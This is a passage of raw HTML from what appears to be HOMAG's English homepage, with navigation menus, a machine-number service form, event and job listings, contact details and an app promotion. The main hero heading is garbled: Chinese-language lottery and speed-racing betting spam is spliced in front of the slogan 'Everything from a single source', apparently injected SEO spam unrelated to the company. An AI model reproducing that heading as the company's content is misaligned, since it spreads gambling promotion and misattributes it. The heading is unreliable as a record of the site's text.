         </svg>
         <span class="hidden sm:inline xl:hidden">
          Search
         </span>
        </a>
       </li>
      </ul>
      <template id="template-subnav-wrapper">
       <div class="nav__subnav-wrapper h-full overflow-hidden hidden transition-all duration-300 ease-out">
        <div class="nav__stepper z-1 h-full flow-root transition-all duration-300 ease-out">
        </div>
        <div class="nav__fixed-column z-2 absolute left-0 top-0 w-2/5 sm:w-1/3 h-full bg-hmg-grey-ultralight overflow-y-auto styled-scrollbars">
         <div class="nav__list p-sm-xl">
         </div>
        </div>
       </div>
      </template>
      <template id="template-subnav-step">
       <div class="nav__step pl-1/30 h-full bg-white">
        <div class="nav__list flex flex-wrap pl-2xl sm:pl-xl pt-xl bg-white w-full max-h-full opacity-0- transition-opacity duration-300 overflow-y-auto styled-scrollbars">
        </div>
       </div>
      </template>
      <template id="template-subnav-entry">
       <a class="nav__entry no-layer-reset inline-block mr-sm-xl mb-sm-xl w-[144px] md:w-[170px] lg:w-[210px]" data-trackelement="main-nav_level3" data-tracklabel="" href="https://www.homag.com/">
        <div class="mb-2 md:mb-6 pointer-events-none">
         <svg class="bg-hmg-grey-ultralight" viewbox="0 0 440 248">
         </svg>
         <img alt="" class="nav__entry-img lazy absolute left-0 top-0 w-full h-auto" data-src="/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/placeholder/nav-thumb.jpg"/>
        </div>
        <div class="pointer-events-none">
         <p class="nav__entry-label text-sm text-hmg-darkblue bold leading-snug">
         </p>
        </div>
       </a>
      </template>
      <template id="template-subnav-back">
       <div class="w-full flex-shrink-0">
        <button class="nav__back btn btn--secondary btn--small svg-icon mb-8 whitespace-nowrap text-left text-sm-static text-hmg-darkblue bold">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-left">
          </use>
         </svg>
         <span>
         </span>
        </button>
       </div>
      </template>
      <template id="template-subnav-arrow">
       <div class="inline-block w-4 h-4 translate-y-[0.1875em] pointer-events-none">
        <svg aria-hidden="true" class="">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-right">
         </use>
        </svg>
       </div>
      </template>
      <template id="template-subnav-entry-columns-fixed-first">
       <a class="no-layer-reset flex justify-start items-end svg-icon icon-medium text-xs-static sm:text-base bold mb-2 hover:text-hmg-cyan hover:no-underline text-hmg-darkblue" data-trackelement="main-nav_level1" data-tracklabel="" href="https://www.homag.com/">
        <span class="nav__entry-label pointer-events-none">
        </span>
        <div class="nav__entry-icon translate-y-px pointer-events-none">
         <svg aria-hidden="true" class="">
          <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-right">
          </use>
         </svg>
        </div>
       </a>
      </template>
      <template data-label="Maschinen" id="template-default-content-0">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <div class="mb-2xl">
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-bullseye">
            </use>
           </svg>
           <span>
            Machine Finder
           </span>
          </p>
          <p>
           Step by step to the machine you are searching for...
          </p>
          <a class="btn btn--primary btn--small mt-sm" href="machine-finder.html">
           <span>
            Open the Machine Finder
           </span>
          </a>
         </div>
         <div>
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag-outline">
            </use>
           </svg>
           <span>
            Our Theme Worlds
           </span>
          </p>
          <p>
           One click to our solutions for you:
          </p>
          <div class="flex flex-wrap mt-sm">
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="digitalization.html">
            <span class="regular">
             Digitalization
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="automation-2.html">
            <span class="regular">
             Automation
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="timber-construction.html">
            <span class="regular">
             Timber Frame Construction
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="packaging.html">
            <span class="regular">
             Packaging
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="windows.html">
            <span class="regular">
             Window Production
            </span>
           </a>
          </div>
         </div>
        </div>
       </div>
      </template>
      <template data-label="Software" id="template-default-content-1">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <div class="mb-2xl">
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-bullseye">
            </use>
           </svg>
           <span>
            Software Finder
           </span>
          </p>
          <p>
           Step by step to the software you are searching for...
          </p>
          <a class="btn btn--primary btn--small mt-sm" href="software-finder.html">
           <span>
            Open the Software Finder
           </span>
          </a>
         </div>
         <div>
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag-outline">
            </use>
           </svg>
           <span>
            Our Theme Worlds
           </span>
          </p>
          <p>
           One click to our solutions for you:
          </p>
          <div class="flex flex-wrap mt-sm">
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="digitalization.html">
            <span class="regular">
             Digitalization
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="automation-2.html">
            <span class="regular">
             Automation
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="project-planning.html">
            <span class="regular">
             Consulting
            </span>
           </a>
          </div>
         </div>
        </div>
       </div>
      </template>
      <template data-label="Services" id="template-default-content-2">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
          <svg aria-hidden="true" class="">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-contact">
           </use>
          </svg>
          <span>
           Find your HOMAG Service Contact
          </span>
         </p>
         <p>
          Please input your 10-digit machine number
          <br/>
          to find your service contact.
         </p>
         <div class="margin sv-section jst" data-jst="machine-number" data-sv-label="Machine Number [modules/functional/machine-number]">
          <form action="https://www.homag.com/en/service/service-contacts" class="standard" id="form-machine-number-menu" method="post" name="form-machine-number-menu" role="form">
           <div class="flex flex-nowrap items-center my-lg">
            <div class="serviceapp_1ch w-xl">
             <input class="form-control" id="short1" maxlength="1" name="tx_homag_machineinfoshow[machineNumber][]" pattern="[0-9]{1}" readonly="1" type="text" value="0"/>
            </div>
            <p class="heavy mx-3">
             -
            </p>
            <div class="serviceapp_3ch w-2xl">
             <input class="form-control" id="short2" maxlength="3" name="tx_homag_machineinfoshow[machineNumber][]" pattern="[0-9]{3}" type="text"/>
            </div>
            <p class="heavy mx-3">
             -
            </p>
            <div class="serviceapp_2ch w-xl">
             <input class="form-control" id="short3" maxlength="2" name="tx_homag_machineinfoshow[machineNumber][]" pattern="[0-9]{2}" type="text"/>
            </div>
            <p class="heavy mx-3">
             -
            </p>
            <div class="serviceapp_4ch w-[60px] lg:w-[70px] xl:w-[80px]">
             <input class="form-control" id="short4" maxlength="4" name="tx_homag_machineinfoshow[machineNumber][]" pattern="[0-9]{4}" type="text"/>
            </div>
           </div>
           <button class="btn btn--primary btn--small" type="submit">
            Search
           </button>
          </form>
         </div>
        </div>
       </div>
      </template>
      <template data-label="Unternehmen" id="template-default-content-3">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
          <span>
           Upcoming Events
          </span>
         </p>
         <div class="grid grid-cols-12 gap-x-sm-xl gap-y-2xl pt-xs">
          <div class="sv-section teaser col-span-12 lg:col-span-6 xl:col-span-4 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="">
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="detaildf69.html?tx_homag_eventsshow%5Baction%5D=show&amp;tx_homag_eventsshow%5Bcontroller%5D=Event&amp;cHash=0a40e161794afdeae09067ba460d4abc">
           </a>
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="dach-holz-international.html">
           </a>
           <figure class="group group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
            <div class="img-wrapper flex justify-center overflow-hidden">
             <img alt="The A to Z for your Timber Framing needs." class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/0/4/csm_weinmann-a-z-en_3be13a0ae4.jpg"/>
             <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
             </svg>
            </div>
           </figure>
           <p class="text-xs-static text-hmg-grey-dark mb-xs">
            05.03.2024 - 08.03.2024
           </p>
           <h3 class="text-xl bold leading-tight mb-sm">
            DACH + HOLZ International
           </h3>
          </div>
          <div class="sv-section teaser col-span-12 lg:col-span-6 xl:col-span-4 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="">
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="detaildf69.html?tx_homag_eventsshow%5Baction%5D=show&amp;tx_homag_eventsshow%5Bcontroller%5D=Event&amp;cHash=0a40e161794afdeae09067ba460d4abc">
           </a>
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="fimma-maderalia.html">
           </a>
           <figure class="group group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
            <div class="img-wrapper flex justify-center overflow-hidden">
             <img alt="" class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/0/a/csm_Stand-FIMMA-Valencia-2024_defaec0c85.jpg"/>
             <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
             </svg>
            </div>
           </figure>
           <p class="text-xs-static text-hmg-grey-dark mb-xs">
            14.05.2024 - 17.05.2024
           </p>
           <h3 class="text-xl bold leading-tight mb-sm">
            FIMMA MADERALIA
           </h3>
          </div>
          <div class="sv-section teaser col-span-12 lg:col-span-6 xl:col-span-4 flex flex-col z-1" data-sv-label="Teaser [modules/layout/teaser]" id="">
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="detaildf69.html?tx_homag_eventsshow%5Baction%5D=show&amp;tx_homag_eventsshow%5Bcontroller%5D=Event&amp;cHash=0a40e161794afdeae09067ba460d4abc">
           </a>
           <a class="block absolute left-0 top-0 w-full h-full z-2" href="livehomag.html">
           </a>
           <figure class="group group mb-xs" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
            <div class="img-wrapper flex justify-center overflow-hidden">
             <img alt="LIVE.HOMAG - Interaction. Made easy." class="lazy z-1 absolute left-0 top-0 w-full h-full object-cover transition-all ease-in-out duration-300" data-src="/fileadmin/_processed_/f/9/csm_live-homag-event-image-en_a6543db480.jpg"/>
             <svg class="bg-slate-100 delay-700" viewbox="0 0 470 264">
             </svg>
            </div>
           </figure>
           <p class="text-xs-static text-hmg-grey-dark mb-xs">
           </p>
           <h3 class="text-xl bold leading-tight mb-sm">
            Live.HOMAG – Online Events &amp; Webinars
           </h3>
          </div>
         </div>
        </div>
       </div>
      </template>
      <template data-label="Karriere" id="template-default-content-4">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-xl">
         <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
          <span>
           Current Job Offers
          </span>
         </p>
         <div class="mt-sm">
          <div class="mb-3">
           <a href="detail9a85.html?tx_homag_jobsshow%5Baction%5D=show&amp;tx_homag_jobsshow%5Bcontroller%5D=Job&amp;tx_homag_jobsshow%5Bjob%5D=4947&amp;cHash=73d5af19f8d22f8c1a8f70240a3efd87">
            <p class="text-2xs text-hmg-grey-mid-dark">
             Giussano, Italy
             <br/>
            </p>
            <p class="mb-1- text-lg text-hmg-darkblue bold">
             Addetto/a di Back Office Service
            </p>
            <p class="text-sm text-hmg-darkblue">
             HOMAG Italia S.P.A.
            </p>
           </a>
          </div>
          <div class="mb-3">
           <a href="detail1004.html?tx_homag_jobsshow%5Baction%5D=show&amp;tx_homag_jobsshow%5Bcontroller%5D=Job&amp;tx_homag_jobsshow%5Bjob%5D=5025&amp;cHash=065eb1ac03df9065ed41a864b4ac33fc">
            <p class="text-2xs text-hmg-grey-mid-dark">
             Herzebrock-Clarholz, Germany
             <br/>
            </p>
            <p class="mb-1- text-lg text-hmg-darkblue bold">
             Ausbildung zum / zur Industriekaufmann / -frau (m/w/d) ab 2024
            </p>
            <p class="text-sm text-hmg-darkblue">
             HOMAG Bohrsysteme GmbH
            </p>
           </a>
          </div>
          <div class="mb-3">
           <a href="detailc580.html?tx_homag_jobsshow%5Baction%5D=show&amp;tx_homag_jobsshow%5Bcontroller%5D=Job&amp;tx_homag_jobsshow%5Bjob%5D=5000&amp;cHash=343cd26737e3f2236e170db74e81988d">
            <p class="text-2xs text-hmg-grey-mid-dark">
             Lemgo, Germany
             <br/>
            </p>
            <p class="mb-1- text-lg text-hmg-darkblue bold">
             Ausbildung zum Elektroniker für Automatisierungstechnik (m/w/d) 2024
            </p>
            <p class="text-sm text-hmg-darkblue">
             HOMAG Kantentechnik GmbH
            </p>
           </a>
          </div>
          <div class="mb-3">
           <a href="detail513e.html?tx_homag_jobsshow%5Baction%5D=show&amp;tx_homag_jobsshow%5Bcontroller%5D=Job&amp;tx_homag_jobsshow%5Bjob%5D=4812&amp;cHash=0fba293bd9c541a263d956b67e732c37">
            <p class="text-2xs text-hmg-grey-mid-dark">
             Herzebrock-Clarholz, Germany
             <br/>
            </p>
            <p class="mb-1- text-lg text-hmg-darkblue bold">
             Ausbildung zum Elektroniker für Automatisierungstechnik (m/w/d) ab 2024
            </p>
            <p class="text-sm text-hmg-darkblue">
             HOMAG Bohrsysteme GmbH
            </p>
           </a>
          </div>
         </div>
         <a class="btn btn--primary btn--small mt-sm" href="job-offers.html">
          <span>
           All Jobs
          </span>
         </a>
        </div>
       </div>
      </template>
      <template id="template-default-content-5">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
       </div>
      </template>
      <template id="template-default-content-6">
       <div class="default-content absolute right-0 top-0 w-full h-full md:pl-1/3 overflow-y-auto styled-scrollbars">
       </div>
      </template>
      <template data-label="Fallback" id="template-default-content-fallback">
       <div class="default-content absolute right-0 top-0 w-full h-full pl-2/5 sm:pl-1/3 overflow-y-auto styled-scrollbars">
        <div class="p-sm-xl">
         <div class="mb-2xl">
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-bullseye">
            </use>
           </svg>
           <span>
            Machine Finder
           </span>
          </p>
          <p>
           Step by step to the machine you are searching for...
          </p>
          <a class="btn btn--primary btn--small mt-sm" href="machine-finder.html">
           <span>
            Open the Machine Finder
           </span>
          </a>
         </div>
         <div>
          <p class="svg-icon icon-large mb-2xs text-3xl text-hmg-midblue">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-tag-outline">
            </use>
           </svg>
           <span>
            Our Theme Worlds
           </span>
          </p>
          <p>
           One click to our solutions for you:
          </p>
          <div class="flex flex-wrap mt-sm">
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="digitalization.html">
            <span class="regular">
             Digitalization
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="automation-2.html">
            <span class="regular">
             Automation
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="timber-construction.html">
            <span class="regular">
             Timber Frame Construction
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="packaging.html">
            <span class="regular">
             Packaging
            </span>
           </a>
           <a class="btn btn--secondary btn--small btn--tag mr-4 mb-2" href="windows.html">
            <span class="regular">
             Window Production
            </span>
           </a>
          </div>
         </div>
        </div>
       </div>
      </template>
     </nav>
    </div>
    <nav class="nav-secondary absolute right-0 top-0 h-full py-5 mr-sm-xl flex flex-row items-center justify-end">
     <div class="mr-2 sm:mr-sm last-of-type:mr-0">
      <a class="nav__country nav__link svg-icon icon-large-first flex items-center h-full text-base sm:text-xs text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="#">
       <svg aria-hidden="true" class="">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-globe">
        </use>
       </svg>
       <span class="hidden sm:inline">
        EN
       </span>
       <svg aria-hidden="true" class="hidden 2xl:inline-block">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
        </use>
       </svg>
      </a>
      <div class="subcountry inline-block transition-all duration-300 scale-50 opacity-0 origin-top invisible absolute right-0 mt-2xl- max-w-[90vw] rounded-xl shadow-equal-lg overflow-auto bg-white" data-src="/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/flags.jpg" id="subcountry">
       <div class="p-lg bg-hmg-grey-ultralight">
        <div class="subcountry__inner">
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/">
          <span class="whitespace-nowrap">
           Deutsch
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="index.html">
          <span class="whitespace-nowrap">
           English
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/cn/">
          <span class="whitespace-nowrap">
           中文
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/fr/">
          <span class="whitespace-nowrap">
           Français
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/pl/">
          <span class="whitespace-nowrap">
           Polski
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/pt/">
          <span class="whitespace-nowrap">
           Português
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/es/">
          <span class="whitespace-nowrap">
           Español
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/it/">
          <span class="whitespace-nowrap">
           Italiano
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/ja/">
          <span class="whitespace-nowrap">
           日本語
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/ru/">
          <span class="whitespace-nowrap">
           Русский
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 last-of-type:mb-0 last-of-type:mb-0 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://www.homag.com/dk/">
          <span class="whitespace-nowrap">
           Dansk
          </span>
         </a>
        </div>
       </div>
      </div>
     </div>
     <div class="mr-2 sm:mr-sm last-of-type:mr-0">
      <a class="nav__link svg-icon icon-large-first hidden md:flex items-center h-full text-base sm:text-xs text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="https://shop.homag.com/" rel="noreferrer" target="_blank">
       <svg aria-hidden="true" class="">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-eshop">
        </use>
       </svg>
       <span class="hidden sm:inline">
        eShop
       </span>
      </a>
     </div>
     <div class="mr-2 sm:mr-sm last-of-type:mr-0">
      <a class="nav__contact nav__link svg-icon icon-large-first flex items-center h-full text-base sm:text-xs text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="contact.html">
       <svg aria-hidden="true" class="">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-contact">
        </use>
       </svg>
       <span class="hidden sm:inline">
        Contact
       </span>
       <svg aria-hidden="true" class="hidden 2xl:inline-block">
        <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-indication-down">
        </use>
       </svg>
      </a>
      <div class="subcontact inline-block transition-all duration-300 scale-50 opacity-0 origin-top invisible fixed right-0 mr-xl lg:mr-2xl lg:min-w-[600px] max-w-[90vw] rounded-xl shadow-equal-lg overflow-hidden bg-white" id="subcontact">
       <div class="subcontact__inner flex-row h-full">
        <div class="p-lg bg-hmg-grey-ultralight">
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="homag-contact-finder.html">
          <span class="whitespace-nowrap">
           ContactFinder
          </span>
         </a>
         <a class="flex justify-start items-center svg-icon icon-medium text-sm mb-2 text-hmg-darkblue hover:text-hmg-cyan hover:no-underline" href="locations.html">
          <span class="whitespace-nowrap">
           Our Locations
          </span>
         </a>
        </div>
        <div class="content p-lg">
         <p class="text-xl bold" data-localinfo-name="">
          HOMAG Deutschland
         </p>
         <p class="text-sm" data-localinfo-address="">
          Homagstrasse 3 - 5
          <br/>
          72296 Schopfloch
          <br/>
          Deutschland
         </p>
         <p class="text-sm">
          <a class="svg-icon icon-medium mb-2 bold whitespace-nowrap" data-localinfo-phonelink="" href="tel:0049514592200">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-phone">
            </use>
           </svg>
           <span data-localinfo-phonetext="">
            +49 5245 92 200 (DE)
           </span>
          </a>
          <br/>
          <a class="svg-icon icon-medium bold whitespace-nowrap" data-localinfo-maillink="" href="mailto:info@homag.com">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-mail">
            </use>
           </svg>
           <span data-localinfo-mailtext="">
            info@homag.com
           </span>
          </a>
          <br/>
          <a class="svg-icon icon-medium bold whitespace-nowrap" data-localinfo-urllink="" href="https://www.homag.com/" target="_blank">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-link">
            </use>
           </svg>
           <span data-localinfo-urltext="">
            www.homag.com
           </span>
          </a>
         </p>
         <p class="text-sm" data-localinfo-directionsinfo="">
          <a class="svg-icon icon-medium bold whitespace-nowrap" data-localinfo-directionslink="" href="https://www.google.com/maps/dir/?api=1&amp;destination=" target="_blank">
           <svg aria-hidden="true" class="">
            <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-arrow-diagonal-up">
            </use>
           </svg>
           <span>
            Directions
           </span>
          </a>
         </p>
        </div>
       </div>
      </div>
     </div>
    </nav>
    <div>
     <div class="subnav nav__subnav columns-fixed-first block fixed left-1/2 -translate-x-1/2 w-[90vw] xl:w-[1254px] 2xl:w-[1320px] h-[75vh] rounded-xl shadow-equal-lg bg-white transition-all duration-300 overflow-hidden scale-50 opacity-0 origin-top invisible" id="subnav">
     </div>
     <div class="subsearch fixed left-1/2 -translate-x-1/2 w-auto max-w-[90vw] h-auto rounded-xl shadow-equal-lg overflow-hidden bg-white" id="subsearch">
      <div class="container-fluid pt-8 xl:pt-10 pb-12 xl:pb-22">
       <div class="content sm:px-6">
        <p class="text-2xl mb-3 text-hmg-grey-mid">
         What are you looking for?
        </p>
        <form action="https://www.homag.com/en/search-results" class="search-main lg:w-[560px] xl:w-[760px]" id="search-main" method="get" name="search-main">
         <div class="bg-hmg-grey-ultralight w-full flex items-center rounded-full p-[4px]">
          <svg aria-hidden="true" class="hidden sm:block w-6 h-6 ml-2">
           <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-search">
           </use>
          </svg>
          <input autocomplete="off" class="form-input block flex-1 px-4 sm:px-6 bg-hmg-grey-ultralight text-base" id="input-search-main" name="q" placeholder="What are you looking for?" type="text" value=""/>
          <div>
           <button aria-label="Suchen" class="btn btn--primary btn--medium" id="search-main-submit" type="submit">
            <span>
             Search
            </span>
           </button>
          </div>
         </div>
        </form>
       </div>
      </div>
     </div>
    </div>
   </div>
  </header>
  <main class="main bg-white pt-padding-main" id="main">
   <div class="sv-section stage jst overflow-hidden top-0 left-0 w-full" data-jst="stage-info" data-sv-label="Stage [sections/stage]">
    <div class="stage__image overflow-hidden align-top align-center">
     <svg class="hidden sm:block bg-slate-100 delay-700" viewbox="0 0 3200 1350">
     </svg>
     <div class="stage__animwrapper left-0 top-0 w-full h-full transition-all duration-300 ease-in-out">
      <img alt="" class="animated sm:absolute left-0 top-0 w-full" src="gif/placeholder-stage.gif"/>
     </div>
     <div class="stage__videowrapper absolute left-0 top-0 w-full h-full">
      
     </div>
     <div class="stage__colorfilter absolute left-0 top-0 w-full h-full">
      <div class="filter-1 absolute left-0 top-0 w-full h-full mix-blend-multiply">
      </div>
      <div class="filter-2 absolute left-0 top-0 w-full h-full">
      </div>
     </div>
    </div>
    <div class="stage__overlay absolute left-0 top-0 w-full h-full transition-all duration-500 ease-in-out">
     <div class="stage__overlay-content h-full transition-opacity duration-500">
      <div class="flex items-center h-full px-lg lg:px-3xl justify-start">
       <div class="xl:max-w-[820px]">
        <h1 class="text-5xl lg:text-6xl heavy text-white leading-tight mb-2xs">
       2024最新官方开奖网 | 极速体彩赛车168官方历史记录 -  1分钟开奖结果计划， 168现场极速赛车官网开奖记录结果  Everything from a single source
        </h1>
        <p class="hidden sm:block w-3/4 xl:w-full lg:text-lg xl:text-2xl bold text-white leading-relaxed">
         HOMAG is the world's leading provider of integrated solutions for production in the woodworking industry and woodworking shops.
        </p>
       </div>
      </div>
      &gt;
     </div>
    </div>
    <div class="stage__border absolute left-0 bottom-0 w-full h-[5px] bg-hmg-darkblue">
    </div>
   </div>
   <div class="jst section teasersection margin-xl overflow-hidden bg-color-one" data-jst="scroll-animation" data-sv-label="Teasersection [sections/teasersection]">
    <div class="container-fluid">
     <div class="grid grid-cols-12 gap-x-sm-xl gap-y-2xl">
      <div class="sv-section teaser--fullwidth scroll-animated overflow-hidden col-span-12 mb-lg last:mb-0" data-sv-label="Teaser-Fullwidth [modules/layout/teaser--fullwidth]">
       <div class="md:flex flex-row">
        <div class="md:w-1/2 xl:w-3/5 transition-all duration-500 ease-out left md:pr-xl">
         <figure class="group" data-name="Figure" data-sv-label="Figure [modules/layout/figure/]" role="group">
          <div class="img-wrapper flex justify-center overflow-hidden">
           <img alt="HOMAG App Plus Package" class="lazy z-1 absolute left-0 top-0 w-full h-full" data-src="/fileadmin/user_upload/App-Plus-Paket-en.jpg"/>
           <svg class="bg-slate-100 delay-700" viewbox="0 0 2 1">
           </svg>
          </div>
         </figure>
        </div>
        <div class="xl:flex items-center md:w-1/2 xl:w-2/5 mt-xl md:mt-0 content transition-all duration-500 ease-out right">
         <div class="w-full">
          <p class="bold text-4xl leading-tight mb-sm">
           Special Offer: The App-Plus Package, free with every new HOMAG machine
          </p>
          <div class="text-xl text-hmg-grey-dark leading-relaxed mb-base">
           <p>
            An app for lightning-fast service, transparent machine status updates and a complete tool overview are always at hand – on your tablet, smartphone or PC
           </p>
          </div>
          <a class="btn btn--primary" href="action-the-app-plus-package-free-of-charge-with-every-new-homag-machine.html">
           <span>
            Read more
           </span>
          </a>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="sv-section themefinder margin-xl" data-sv-label="Themefinder [sections/themefinder]">
    <div class="container-fluid">
